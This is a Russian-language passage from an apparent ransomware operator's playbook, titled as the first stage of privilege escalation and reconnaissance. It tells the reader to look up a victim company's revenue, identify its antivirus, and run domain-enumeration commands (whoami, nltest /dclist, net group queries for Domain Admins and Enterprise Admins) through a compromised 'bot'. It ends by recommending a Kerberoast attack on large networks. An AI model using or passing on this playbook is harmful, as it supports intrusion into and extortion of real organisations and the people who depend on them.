 I Этап. Повышение привелегий и сбор информации
1. Начальная разведка
1.1. Поиск дохода компании
Находим сайт компании
В Гугле: САЙТ + revenue (mycorporation.com+revenue)
("mycorporation.com" "revenue")
чекать больше чем 1 сайт, при возможности
(owler, manta, zoominfo, dnb, rocketrich)
1.2. Определене АВ
1.3. shell whoami <===== кто я
1.4. shell whoami /groups --> мои права на боте (если бот пришол
с синим моником)
1.5.1. shell nltest /dclist: <===== контреллеры домена
net dclist <===== контреллеры домена
1.5.2. net domain_controllers <===== эта команда покажет ip адреса
контроллеров домена
1.6. shell net localgroup administrators <===== локальные
администраторы
1.7. shell net group /domain "Domain Admins" <===== администраторы
домена
1.8. shell net group "Enterprise Admins" /domain <===== enterprise
администраторы
1.9. shell net group "Domain Computers" /domain <===== общее кол-
во пк в домене
1.10. net computers <===== пинг всех хостов с выводом ip адресов.
Дальше действуем в зависимости от полученной информации, к примеру
если там 3к тачек, то лучше сначало выполнить Kerberoast атаку,
потому что бот за 2 часа, пока шары будет снимать, отвалится и
т.д.